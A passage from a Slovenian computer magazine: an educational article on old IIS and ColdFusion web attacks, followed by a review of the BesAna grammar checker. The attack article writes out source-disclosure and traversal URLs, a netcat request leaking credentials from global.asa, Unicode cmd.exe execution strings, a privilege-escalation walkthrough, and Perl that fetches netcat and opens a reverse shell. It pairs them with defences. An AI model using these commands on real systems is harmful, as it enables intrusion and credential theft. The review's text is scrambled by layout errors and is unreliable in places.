Strani ASP (Active Server Pages) so Microsoftov odgovor na skripte v perlu in programe CGI v Unixu. Strani ASP so navadno pisane v VBScriptu in so večinoma namenjene ohranjanju uporabnikove seje, dostopu do zbirk podatkov in pošiljanju rezultatov uporabnikovemu brskalniku. Ena najlepših sposobnosti ASP je ustvarjanje strani HTML, druga, manj lepa stran pa so pomanjkljivosti, ki napadalcem omogočajo **ogled kode ASP**. Kaj je narobe s tem? Predvsem lahko napadalci z ogledom kode ASP odkrijejo druge pomanjkljivosti v sami logiki programa, medtem ko lahko vidijo tudi občutljive informacije, shranjene znotraj strani ASP (uporabniška imena in gesla zbirk podatkov).

Ena najbolj znanih pomanjkjivosti je tako imenovani **dot bug**, ki napadalcem omogoča, da z dodajanjem pike na koncu URL-ja vidijo izvorno kodo napadene strani ASP. S pregledom izvorne kode je napadalec lahko pridobil uporabniška imena in gesla za dostop do zbirk podatkov.

Zgled: http://192.168.10.10/koda/primer.asp.

**Obramba** pred tovrstno napako je bila namestitev Microsoftovega popravka za IIS 3.0. Slaba novica pa je, da namestitev popravka odpre novo luknjo, saj lahko napadalci namesto vnosa pike vnesejo njeno heksadecimalno ime v obliki 0x2e in tako prevzamejo kodo strani ASP ranljivega strežnika. Tako lahko napadalec na primer uporabi:

http://192.168.10.10/koda/primer%2easp

Naslednja v vrsti pomanjkljivosti, ki je ravno tako omogočala dostop do kode ASP je bila tudi uporaba URL-ja v slogu: http://192.168.10.10/

#### hekerske metode: napad na spletne aplikacije, 2. del

skripte/datoteka.asp::\$DATA

Več podrobnosti o tej in podobnih sodobnejših pomanjkljivostih najdete na spletnem naslovu www.rootshell.com. Najboljše zdravilo za tovrstne tegobe je preprosto **onemogočenje branja ASP za vse uporabnike skupine »Everyone**«. Stranem ASP so namreč potrebna samo dovoljenja za izvrševanje, da bi spletno mesto nemoteno delovalo.

#### **Vrzeli Showcode.asp in codebrws.asp**

Tudi ti dve slabosti napadalcu omogočata **pregled kode ASP**, pri čemer je vzrok v datotekah, ki se ob običajni namestitvi namestijo s strežnikom IIS 4.0. Problem je v nesposobnosti kode, da bi omejila uporabo »..« (dveh pik). Tako lahko napadalec zlorabi spletno stran, da ta prikaže vsebino datoteke boot.ini (če je nadzor dostopa slaba, lahko napadalec z uporabo naslednjega URL-ja vidi vse datoteke).

http://192.168.10.10/msadc/primer/showcode.asp?source=/../../../../boot.ini

Tudi s pomočjo strani codebrws.asp lahko vidite vsako datoteko lokalnega sistema:

http://192.168.10.10/primer/codebrws.asp? source=/../../../../../winnt/repair/setup.log

Obramba pred tovrstnimi pomanjkljivosti je **namestitev popravkov strežnika IIS**.

#### Varnostna pomanjkljivost Translate: **f Showcode**

Slabosti, podobne prej opisanim, se pojavljajo vedno znova in v vseh različicah spletnega strežnika IIS, in različica 5.0 ni izjema. Naslednji primer je namreč idealen prikaz, kako lahko napadalec z vhodnimi podatki zmede spletni strežnik, da mu ta pošlje datoteko, do katere napadalec ne bi smel imeti dostopa. *Translate: f* zlorabi protokol HTTP tako, da s prilagojeno zahtevo GET poišče določen skript ali izvršljivo datoteko. Datoteke tarče napada so projektirane tako, da se vedno izvršujejo v strežniku in niso namenjene pošiljanju odjemalcem. Prilagojena zahteva GET povzroči, da tarčin strežnik namesto izvršitve datoteke to pošlje napadalcu.

Ključni vidik prilagojene zahteve GET je *Translate:f* in dodana leva poševnica na konec URL-naslova, navedenega v zahtevi (CRLF, Carriage Return/Line Feed – simbolizira prehod v novo vrstico). Heksadecimalno je prehod v novo vrstico označen kot 0D 0A, kar se običajno ne vidi.

Zgled: GET /global.asa\ HTTP/1.0 Host: 192.168.10.10 User-Agent: SensePostData Content-Type: application/x-www-form-urlencoded Translate: f [CRLF] [CRLF]

S pošiljanjem zgornjega besedila v obliki besedilne datoteke in uporabo orodja **Netcat** (Netcat je bil podrobno predstavljen v prejšnjih člankih te serije) do ranljivega strežnika povzročimo, da se datoteka global.asa prikaže v ukazni vrstici.

C : \type trans.txt | nc -nvv 192.168.10.10 80 (UNKNOWN) [192.168.10.10] 80 (?) open HTTP/1.1 200 OK Server : Microsoft-IIS/5.0 Date : Mon, 23 Aug 2004 10 : 32 : 09 GMT Content-Type : application/octet-stream Content-Length : 2790 ETag : «0448299fcd6bf1 : bea» Last-Modified : Thu, 15 Mar 2005 19 : 04 : 30 GMT Accept-Ranges : bytes Cache-Control : no-cache («ConnectionText») = «DSN=Phone;UID=superman;Password=test;» («ConnectionText») = «DSN=Backend;UID=superman;PW-D=test;» («LDAPServer») = «LDAP : //ldap.bigco.com : 389» («LDAPUserID») = «cn=Admin» («LDAPPwd») = «password»

Zgled izhoda v orodju Netcat:

Za ta primer sem preuredil vsebino datoteke global.asa, da bi vam prikazal nekoliko zanimivejšo vsebino, na katero bi lahko napadalci naleteli. Žal je v internetu še vedno veliko aplikacij, ki vpisujejo gesla v datoteke tipa .asp in .asa. Kot vidimo pri našem zgledu, je napadalec s pomočjo dostopa do datoteke .asa pridobil gesla za dostop do več sistemov v ozadju, vključno s sistemom LDAP.

V internetu je ravno tako dostopnih več perlovih skriptov, ki opisani postopek z orodjem Netcat še dodatno poenostavijo. Dva takšna skripta sta **trans.pl** (http://downloads.securityfocus.com/vulnerabilities/exploits/trans.pl) in **srcgrab.pl** (http://downloads.securityfocus. com/vulnerabilities/exploits/srcgrab.pl).

Vzrok za opisano pomanjkljivost naj bi bil v protokolu WebDAV in datoteki httpext.dll, ki obdeluje spletne zahteve pred jedrom strežnika IIS. Zaglavje Translate:f ukaže filtru WebDAV obdelavo zahteve, vendar zadnja poševnica povzroči, da filter zahtevo pošlje neposredno operacijskemu sistemu Windows 2000, ki namesto izvršitve v strežniku datoteko pošlje neposredno napadalcu. To je klasičen zgled problema s pretvarjanjem v kanonsko obliko (angl. Canonicalization).

Pretvarjanje v kanonsko obliko je proces, v katerem se ekvivalentne oblike določenega imena pretvarjajo v standardno ime oz. kanonsko obliko. Tako se lahko imena: C:\dir\test. dat, test.dat in .. \... \ test.dat v določenem sistemu nanašajo na isto datoteko.

Napadalci z uporabo kanonskih oblik dosežejo, da se ista zahteva obdeluje v različnih delih strežnika IIS oz. operacijskega sistema. Prej omenjena ::\$DATA je dober primer, ko napadalec z zahtevo iste datoteke pod drugim imenom to pridobi na nepredpisan način.

**Obramba***:* Najboljša obramba pred varnostnimi pomanjkljivostmi tipa »Pokaži mi kodo« je to, da predpostavljate, da lahko uporabniki interneta vidijo vse izvršljive datoteke v vašem strežniku. V teh datotekah zato nikoli ne shranjujte občutljivih podatkov! Seveda pa je ena od možnosti tudi namestitev varnostnih popravkov, vendar bodite pozorni, saj ti nemalokrat odprejo nove vrzeli.

#### **Preverjanje veljavnosti znakov Unicode**

Unicode je poskus vzpostavitve enotnega mednarodnega standarda kodne razporeditve znakov vseh svetovnih jezikov. Ker standardnega Unicodovega nabora dvo- in tribajtnih znakov ne podpirajo vsi spletni strežniki, se lahko znaki uporabljajo samo v glavnih spletnih strežnikih, kot sta npr. IIS in Apache. Izvor tovrstne »Unicodove slabosti« ni v naboru znakov Unicode, temveč v načinu njegove **uporabe na programski strani**. Običajno postane »problem Unicode« žgoč, kadar:

- imamo v strežniku dostopen imeni, v katerega lahko pišemo in v njem izvršujemo datoteke, kar napadalcem omogoča dostavo zlonamerne kode; in

- kadar imamo v osnovnem imeniku spletnega strežnika sistemsko izvršilno datoteko npr. cmd.exe, ki je ne ščiti ACL (Access Control List).

V omenjenih dveh primerih lahko napadalec uide iz osnovnega imenika strežnika in pokliče lokalne datoteke, kot sta *cmd.exe* in *command. exe* ter z uporabo uporabniškega računa IUSR izvrši poljubne ukaze. Za napad je tako dovolj poslati naslednji ukaz:

GET /scripts/..%c0%af..%c0%af..%c0%af../ winnt/system32/cmd.exe?+/c+dir+`c:\` HTTP /1.0

Za zlorabo te slabosti je moč poleg »%c0%af« uporabiti tudi druge »nedovoljene« kode znakov:

- ..%c1%1c
- $. %c1\%9c$
- ..%c0%9v
- ..%c1%8s
- ..%c1%pc

Ta pomanjkljivost je namenjena standardni tehniki pošiljanja ukaza z orodjem **Netcat**, ki nato napadalcu vrne okolje ukazne vrstice tarčinega strežnika.

Poleg datoteke cmd.exe je mogoče napasti tudi druge izvršilne datoteke, kot je odjemalec TFTP, s katerim lahko v tarčin sistem prenesemo potrebna orodja.

Eden izmed problemov, s katerimi se sreča napadalec, je ta, da se Netcat izvršuje pod privilegiji računa IUSR. Da bi napadalec razširil privilegije, lahko uporabi hk.exe, dosegljiv na spletnem naslovu www.nmrc.org. Seveda je razširitev privilegijev v sistemih Windows 2000 veliko težja kot pri njegovih predhodnikih, a kljub temu ni nemogoča. Da bi si napadalec **razširil privilegije v sistemu Windows 2000** mora narediti naslednje:

• Izdelati mora knjižnico ISAPI.dll, ki bo klicala funkcijo *RevertToSelf*. To bo omogočilo vrnitev v kontekst uporabniškega računa, znotraj katerega teče aplikacija, kar je običajno System. Ko napadalec pridobi dostop do lokalne administratorske skupine, bo dodal tekočega uporabnika (IUSR) in osvežil njegov žeton, da bi lahko takoj začel uporabljati nove privilegijev.

• Izdelano datoteko preimenujete v katerega

KONKRETNO

#### hekerske metode: napad na spletne aplikacije, 2. del

od imenov, ki so v ključu LM/W3SVC/InProcessIsapiApps metazbirke strežnika IIS. Ta imena so običajno: msw3prt.dll, idq.dll, httpodbc. dll, ssinc.dll, httpext.dll , author.dll, admin.dll in shtml.dll.

• Napadalec nato pošlje datoteko DLL v napadeni strežnik z uporabo nabora Unicode. Tovrstni trik lahko izvedete s katerim izmed skriptov, kot je npr. Unicodeloader.pl, ki so vsi dostopni na spletnem naslovu: www.soulblack. com.ar/exploits/ExploitTree/application/webserver/iis/ Datoteko DLL pošlje napadalec v imenik, v katerem ima IUSR pravico izvrševanja, kar je ponavadi imenik /scripts.

• Napadalec nato pokliče datoteko DLL prek brskalnika, kar doda uporabnika IUSR v lokalno administratorsko skupino. Napadalec lahko zdaj zažene cmd.exe z znaki Unicode, kar mu omogoči dostop na ravni administratorja (skrbnika) strežnika.

#### Obramba pred zlorabo nabora Unicode

Za tovrstne pomanjkljivosti je na voljo kar nekaj protiukrepov. Najboljša rešitev je namestitev **popravkov**, ki jih najdete v Microsoftovih člankih MS00-057, MS00-078 in MS00-086.

#### SLABOSTI STREŽNIKA COLD FUSION

Skupina L0pht je že pred časom odkrila kar nekaj slabosti Allairovega strežnika aplikacij, imenovanega Cold Fusion, ki omogočajo daljinsko izvrševanje ukazov. Ob namestitvi tako Cold Fusion namesti tudi nekaj primerov programov in elektronsko dokumentacijo. Nekateri izmed teh programov so problematični zato, ker dela ne omejujejo samo na lokalni računalnik.

**Openfile.cfm** je ena izmed datotek, ki jo dobimo v paketu s strežnikom, in napadalcem omogoča, da v strežnik pošljejo kakršnokoli datoteko. *Openfile.cfm* pošlje lokalno datoteko v ciljni spletni strežnik, medtem ko datoteka *displayopenedfile.*cfm shrani datoteko v strežnik. Nato datoteka exprcalc.cfm preveri poslano datoteko in jo zbriše (vsaj morala bi jo zbrisati). Napadalec lahko prevara sistem tako, da uporabi samo openfile.cfm, ker poslana datoteka tako ne bo zbrisana, istočasno pa bo napadalec lahko izvršil ustrezne ukaze v sistemu. Za zlorabo te slabosti napadalec običajno uporabi naslednji postopek:

• Napiše datoteko, ki bo ob zagonu izvrševala lokalne ukaze v oddaljenem spletnem strežniku. To je ponavadi skript, napisana v perlu (seveda če v tarčinem sistemu obstaja perlov tolmač), ki vsebuje naslednje ukaze:

system(»tftp –i 192.168.10.10 GET nc.exe«); system(»nc –e cmd.exe 192.168.10.10 3000«);

• Napadalec nato v svoj brskalnik vnese naslednji URL do spletne aplikacije: http://192.168.10.10/cfdocs/expeval/openfile.

cfm

• Napadalec vpiše ime datoteke v polje »Open File« in pritisne OK.

• V polju URL nato zamenja D:\INET-PUB\WWWROOT\cfdocs\expeval\test.pl z imenom in potjo do datoteke exprcalc.cfm, ki briše poslane datoteke. Spremenjeni URL bi moral biti takšen: http://192.168.10.10/cfdocs/ expeval/ExprCalc.cfm?RequestTimeout=20- 00&OpenFilePath=D:\Inetpub\wwwroot\ cfdocs\expeval\exprcalc.cfm

• Napadalec nato na zaslonu vidi vsebino datoteke *exprcalc.cfm*, ki bo zbrisana iz sistema. To napadalcu omogoči, da bodo v tarčinem sistemu ostajale vse datoteke, poslane prek spletnega vmesnika *openfile.cfm*.

• Z uporabo istega postopka napadalec ponovno pošlje prej ustvarjeno datoteko v perlu, ki ga bo čakala v strežniku.

• Napadalec nato poslano datoteko zažene z uporabo URL-naslova:

http://192.168.10.10/cfdocs/expeval/poslana\_ datoteka.pl

• Če je napadalec v svojem sistemu že nastavil TFTP-strežnik in sprejemnik Netcat, bi moral pridobiti dostop do ukazne vrstice na žrtvini strani.

Opisani napad je **izjemno nevaren**, saj lahko napadalec že z uporabo navadnega brskalnika in urejevalnika besedil iz strežnika žrtve pridobi datoteko z gesli in druge občutljive datoteke. Najbolj pa skrbi to, da lahko napadalec v strežnik žrtve dostavi tudi izvršljive datoteke.

Obramba pred opisano pomanjkljivostjo je najvarnejša, če iz spletnega strežnika **umaknemo vse ranljive skripte**. Drug prijem pa je seveda namestitev **popravkov za exprcalc.cfm**, ki jih najdete na spletnem naslovu: www.allaire.com/ handlers/index.cfm?ID=8727&Method=Full

#### PREKORAČITEV VMESNIKA

O prekoračitvah vmesnika oz. medpomnilnika (buffer overflow) smo v preteklih člankih povedali že kar nekaj. Gre za eno izmed lukenj v Unixovem oklepu, ki jo je prvi opisal dr. Mudge v članku z naslovom »How to write buffer overflows«.

Članek je na voljo na spletni strani www.insecure.org/stf/mudge\_buffer\_overflow\_tutorial. html.

Prekoračitev vmesnika je eden izmed najpogostejših načinov vdora v sistem, temelji pa na izkušenosti in sposobnosti napadalca. Preprost uporabnik skriptov se bo napada lotil tako, da bo s skeniranjem žrtvinega sistema odkril aplikacijo, ki je občutljiva na napade tipa »prekoračitev vmesnika«. Naslednji korak tovrstnega napadalca bo iskanje skriptov, ki omogočajo vstop v sistem z izkoriščanjem ranljivosti, ki jo je napadalec odkril med skeniranjem.

Nekatere organizacije ponujajo **spletne zbirke podatkov**, v katerih lahko morebitni napadalec najde vse, kar potrebuje za tovrsten napad. Med njimi so najbolj znane:

Packet Storm Security, http://packetstorm. linuxsecurity.com/

Technotronic Security Information, www. technotronic.com

- Security Focus Bugtraq Archives, www.securityfocus.com

Tovrstni napadi so v zadnjem času izjemno priljubljeni, saj napadalcu omogočijo **vstop** v sistem, hkrati pa dajejo tudi veliko možnosti **nadzora** ranljivega sistema. Tovrstni napadi so znani že vrsto let, pravi razcvet pa so doživeli z objavo članka »Smashing the Stack for Fun and Profit«, ki je bil objavljen v spletnem hekerskem časopisu **Phrack** št. 49 (www.phrack. com) .

Vsak slabo napisan sestavni del operacijskega sistema ali slabo napisana aplikacija sta lahko ranljiva za tovrstne napade. Z raziskovanjem takšne aplikacije ali operacijskega sistema lahko napadalec v sistemu izvrši **arbitrarne ukaze**, s pomočjo katerih **prevzame sistem**. Predstavljajte si možnost, da lahko napadalec v vašem strežniku, delovni postaji ali prenosnem računalniku izvrši ukaz ali dva. Odvisno od ravni dostopa bi lahko napadalec dodal novega uporabnika, spremenil gesla, spremenil konfiguracijo sistema ...

V vseh primerih napada s prekoračitvijo vmesnika je metoda naslednja:

- Napadalec vnese v aplikacijo več podatkov, kot pa ima aplikacija rezerviranega prostora. S tem napadalec prepiše lokalne spremenljivke s strojno kodo, pri čemer se sistem ne ustavi ob koncu izvrševanja lokalnih spremenljivk, temveč naloži procesorju tudi izvršitev dodane stroine kode.

Procesor izvrši dodano strojno kodo in s tem želeni arbitrarni ukaz napadalca (zadnja vrata so s tem odprta)

Ves problem je v tem, da določena funkcija aplikacije ne preveri količine vnesenih podatkov. Zdaj pa si poglejmo vrste ukazov, ki jih napadalci v večini primerov uporabijo. Pri operacijskem sistemu **Unix** je običajno najuporabneje, da v sistemu zaženemo **ukazno lupino** (command shell). S pomočjo ukazne lupine (/ bin/sh) lahko izvedemo katerikoli ukaz ali aplikacijo, nameščeno v sistemu.

Pri operacijskem sistemu **Windows NT/20- 00/XP** napadalci najpogosteje uporabijo prekoračitev vmesnika tako, da ta omogoči **izvršitev specifičnih datotek DLL** (Dynamic Link Library). Datoteke DLL so majhni programi, ki jih uporabljajo različne aplikacije na sistemu za izvršitev različnih opravil. Ena izmed najučinkovitejših datotek DLL je prav gotovo **WINI-NET**.**dll**, ki omogoča napadalcu pošiljanje zahtev in pridobitev informacij od napadenega sistema.

Napadi s prekoračenjem vmesnika so odvisni od vrste procesorja in operacijskega sistema, ki teče v tarčinem sistemu. Zato se tehnike napada razlikujejo od sistema do sistema. Napad zoper sistem Linux na procesorju X86 tako ne bo deloval pri sistemu Windows XP in Alpha procesorju itd.

V večini sodobnih aplikacij uporabnik vnese podatke v temu namenjen vnosni prostor. V lokalnih sistemih uporabnik vnaša ukaze v grafični uporabniški vmesnik (GUI) ali v ukazno vrstico, medtem ko pri programih, do katerih

#### **KONKRETNO**

dostopa uporabnik prek omrežja, podatki vstopajo skozi vrata, na katerih aplikacija posluša.

Za raziskavo prekoračitve vmesnika bo napadalec vnesel podatke v GUI ali v ukazno vrstico ali pa bo prek omrežja poslal posebej predelane podatke, v katerih bo vključena tudi strojna koda. Tako formuliran vnos bo nato povzročil, da bo aplikacija posredovala škodljivo strojno kodo procesorju, ki bo ukaz izvršil in s tem napadalcu omogočil vstop v sistem. Več podrobnosti sledi v naslednji številki Mojega mikra.

#### POVZETEK

Ped leti je bil edini način, na katerega so hekerji »kompromitirali« vaš računalnik, prek okužene diskete. To je bila doba »**antivirusov**«. Z razvojem interneta je vse več podjetij in posameznikov začelo uporabljati omrežja vseh vrst in oblik. To nas je pripeljalo v tako imenovano obdobje »**omrežne varnosti**«. Zdaj so podjetja in posamezniki odkrili prednosti spletnih aplikacij in nenadoma smo prestopili v obdobje »**aplikacijske varnosti**«.

Spletne aplikacije srečujemo v številnih oblikah, od informacijskih portalov do iskalnikov, forumov, spletnih trgovin, intranetnih in ekstranetnih aplikacij ... Vse tovrstne aplikacije so v ozadju povezane z računalniškimi sistemi, ki vsebujejo več ali manj varnostnih ranljivosti. Napadalci se tega dobro zavedajo! Nove oblike e-poslovanja (odnosi s strankami, oskrba, podpora, širitev trgov ...) zahtevajo od podjetij nove prijeme aplikacijske varnosti. Danes se v Sloveniji velika večina podjetij in zaposlenih zadovolji že z dejstvom, da jim spletno mesto, intranet in elektronsko poslovanje kolikor toliko nemoteno delujejo.

Žalostno dejstvo je, da je večina največjih internetnih podjetij (Yahoo!, E-trade ...) in velikih vladnih agencij, kot sta NASA in CIA, v preteklosti že bila žrtev zlorabe spletnih aplikacij in vdorov v njihove sisteme. Kako pa si v vašem podjetju predstavljate varnost spletnih aplikacij? Vam gre na smeh? Meni že.

Poznavanje osnovnih tehnik in napadov na spletne aplikacije postaja čedalje pomembnejše, če hočete svoje spletno mesto obdržati korak pred profesionalnimi hekerji. Ta članek je namenjen izključno predstavitvi osnovnih tehnik in metod, s pomočjo katerih hekerji pridobivajo dostop do spletnih strežnikov in zbirk podatkov. Ker je tovrstnih metod ogromno, si v člankih ponavadi ogledamo najbolj tipične predstavnike. Če ste zaposleni kot omrežni administrator, skrbnik informacijskega sistema ali pa vas področje hekerstva in informacijske varnosti podrobneje zanima, vam priporočam branje prve slovenske knjige o hekerskih metodah z **naslovom Hekerski vdori in zaščita**. Knjigo najdete na spletnem naslovu www.pasadena.si/knjigarna/?id=35519.

#### slovnični pregledovalnik BesAna

## SVOJI LEKTO

Zaradi majhne razširjenosti slovenščine v svetovnem merilu je vsaka novica v zvezi s programsko opremo na slovenskem jezikovnem trgu res dobra novica. Še zlasti kadar pride iz delavnice veterana, kakršno je kamniško podjetje Amebis.

#### Piše: Vasja Ocvirk **vasja.ocvirk@mojmikro.si**

Ime BesAna

je zloženka besed besedna analiza, poimenuje pa programski paket, ki odkriva slovnične in slogovne napake v slovenskih besedilih.

P rogramski paket BesAna, ki je pred ne-<br>davnim ugledal luč sveta v novi podobi,<br>si gotovo zasluži omembo, saj nam slovenska slovnica pogosto povzroče teža-<br>ve, ko je treba zapisati kaj več od SMS-spororogramski paket BesAna, ki je pred nedavnim ugledal luč sveta v novi podobi, si gotovo zasluži omembo, saj nam slovenska slovnica pogosto povzroče težačila ali hitropoteznega elektronskega sporočila. Slovnični pregledovalnik nam je tako pri pripravi pisnih izdelkov lahko v veliko pomoč.

#### BESANA ZA WORD

Najbrž bo tistim, ki redno pišejo krajša ali daljša besedila in dopise, najprej padla v oko različica BesAna za Word. Gre za natanko tisto funkcionalnost, ki jo sicer pogrešamo pri tem priljubljenem urejevalniku besedil. Že od zgodnjih različic Worda smo z zavistjo gledali delovanje angleških, nemških in drugi jezikovnih pregledovalnikov, našega pa žal ni bilo med njimi. Slovenska različica Worda ima sicer **črkovalnik** − kot zanimivost lahko omeni-



Ime BesAna je pravzaprav zloženka besed **besedna analiza**, poimenuje pa programski paket, ki odkriva slovnične, in slogovne napake v slovenskih besedilih. V njih odkriva **nekatere najznačilnejše napake** in največkrat tudi **predlaga, kako jih popraviti**. Pri obvestilih o napakah prikaže razlago, kaj naj bi bilo narobe.

Čeprav tudi sami avtorji programa BesAna opozarjajo, da ta program **ne more nadomestiti lektorja** in tudi ni namenjen temu, se lahko strinjamo z njimi, da je učinkovito orodje pri pripravi besedil. Prav tako se strinjamo z avtorji, ko menijo, da »slovnična pravilnost besedila vsekakor odraža izobrazbo, oliko, spoštovanje do jezika, naroda, kulture in tudi bralca besedila. Preverjeno besedilo je izkaz odličnosti, pogosto tudi pika na i vašemu izdelku.«

Nova različica tega programskega paketa − mimogrede naj povemo, da je prva različica BesAne nastala že davnega leta 1988 − omogoča delo v dveh okoljih. Prvo je znotraj urejevalnika besedil **Word** in ste tudi v **Outlooku** (BesAna za Word), druga pa omogoča delo z **odložiščem**, kar pomeni, da lahko z BesAno preverjamo besedila v vseh programih, ki omogočajo funkcijo Kopiraj (BesAna Mini).

mo, da ga je za Microsoft že pred časom prav tako pripravilo podjetje Amebis − **nima pa slovničnega pregledovalnika**. BesAna pokriva prav to pomanjkljivost, tako da lahko govorimo o prvem slovničnem pregledovalniku za slovenski jezik, ki je sploh kdaj bil vdelan v Word. Seveda le ob pogoju, da BesAno kupimo ločeno od Worda.

Sicer pa pregledovalnik deluje dovolj nemoteče in neopazno. Če v Wordu pri orodju za črkovanje in slovnično pregledovanje omogočimo ustrezno možnost, bodo napake pri **črkovanju** besed v ločenem oknu označene z **rdečo** barvo, **slovnične in slogovne** pa z **zeleno**. Medtem ko nam črkovalnik ponudi možne zamenjave za nepravilno zapisane besede, nas BesAna opozori na vrsto napake, na primer: »V stavku mogoče manjka vejica«, »Neujemanje s pridevnikom« in podobno. Preverjamo lahko tudi dele besedila, ki smo ga ročno označili in pognali slovnično pregledovanje ter nato v posebnem oknu urejamo besedilo, ali pa sproti med delom, tako, da nam BesAna podčrtuje morebitne napake, mi pa jih nato pregledujemo s klikom desnega gumba miške. Slednje velja

Ξ



BesAna opozori na vrsto napake, na primer: »V stavku mogoče manjka vejica«, »Neujemanje s pridevnikom« in podobno.

tudi za že omenjeni črkovalnik.

Skratka, uporaba je zelo **enostavna in intuitivna**, treba pa je tudi poudariti, da se z uporabo obeh možnosti, torej tako črkovalnika kot slovničnega pregledovalnika hkrati učimo slovenske slovnice, črkovanja in sklanjanja ter drugih jezikovnih prvin. In čeprav so najbrž

#### Kaj je nacionalni interes?

V zapisu delovanju in možnostih programskega paketa BesAna smo slednjemu brez zadržkov peli hvalnico, toda ta se žal se ustavi pri licenciranju. Čeprav se zavedamo, da gre za sad dolgoletnega dela, da gre za program, ki ga je treba nenehno obnavljati, kajti jezik je končno živ in zelo dinamičen organizem, da je BesAna ne nazadnje edini tovrstni program pri nas, je cena programa za povprečnega uporabnika **občutno previsoka**, problematično pa je tudi samo **licenciranje**. Programski paket namreč lahko **zgolj najamemo**, letna naročnina za eno uporabniško licenco pa z vključenim DDV-jem znaša 26.400 tolarjev. Omrežne različice v podjetjih in organizacijah lahko zadevo pocenijo z omejitvijo števila sočasnih uporabnikov, toda bojimo se, da bodo domači uporabniki vsem prednostim navkljub preskočili ta nakup. Še bolj nas skrbi, da bodo raje počakali na eno izmed piratskih različic, ki se bodo, naj to hočemo ali ne, bržkone kmalu pojavile v internetu.

Toda to je pogled, ki bi najbrž veljal za veliko večji trg od slovenskega. Menimo namreč, da je Amebis v tem primeru ubral pravo pot, saj je kontinuiteta v ravnodušnosti države do tovrstnih projektov, ki se v času novopomladnega osvoboditeljstva očitno le še stopnjuje, vse prej kot naklonjena svobodnemu podjetništvu, pa čeprav gre za tako občutljivo temo kot je slovenščina. V času, ki zna prignati sintagmo »nacionalni interes« do skoraj histeričnih razsežnosti, je namreč skrb za jezik na najširši ravni, torej v domeni nastajanja besedil v osebnih računalnikih, popolnoma zanemarjena. In nihče ne pričakuje, da bo podjetje, ki je aplikacijo gradilo dolga leta, prodajalo programski paket pod ceno. Spra-

kusili v angleški inačici, najbrž ne bodo mogli skriti navdušenja nad dejstvom, da bodo z vsakim napisanim besedilom bolje in pravilneje pisali − seveda le, če bodo ob delu z BesAno tudi malce razmišljali in si poskusili morda še kaj zapomniti.

mnogi uporabniki to možnost že kdaj preiz-

šujemo se pa, ali je prav, da v vsem silnem boju proti izginotju slovenskega jezika z obličja Zemlje, ob vseh strahovih pred vdori tujk in ob vsem purizmu država hkrati dopušča, da so računalniške rešitve s področja domačega jezikoslovja prepuščene zgolj zasebnemu sektorju in ljubiteljstvu ter morebitni veri v poslovne priložnosti. Mar ne bi bilo smiselno, če bi takšna prizadevanja tudi **finančno podprla**, ali pa, če že ne gre drugače, vsaj zagotovila, da bi bile tovrstne rešitve **splošno dostopne ali subvencionirane**, ko se že enkrat pojavijo na trgu?

Zgolj upamo lahko, da bo Amebisu uspelo pridobiti finančne subvencije za študente in dijake, kar naj bi menda počel v tem trenutku. Hkrati se lahko tudi vprašamo, ali bo to dovolj in ali ne bi bilo veliko primernejše, če bi država tako pomemben projekt sofinancirala v celoti in bi − morda tudi v sodelovanju z Microsoftom, če že hočete − odkupila licence za vse slovenske uporabnike in tako vsaj posredno prispevala k ohranjanju jezikovne kulture pri nas. Prepričani smo, da bi bila cena posamezne licence veliko nižja. Toda ali bi to prineslo kaj političnih točk? Račun se najbrž ne izide, kajne?

Zato popolnoma razumemo Amebisovo cenovno politiko, ki se nemara tudi požvižga na morebitne piratske kopije med domačimi uporabniki in raje meri na državno upravo, ki bo na koncu v vsakem primeru za uradnike, ki jih ob vsakih volitvah vedno na novo nastavlja, plačala polno ceno. No, ja, nihče ne pravi, da je to nuja: seveda lahko država uradnikom to orodje tudi odreče in ustanovi ministrstvo za pravilno in čisto slovenščino. Kdo ve? ■

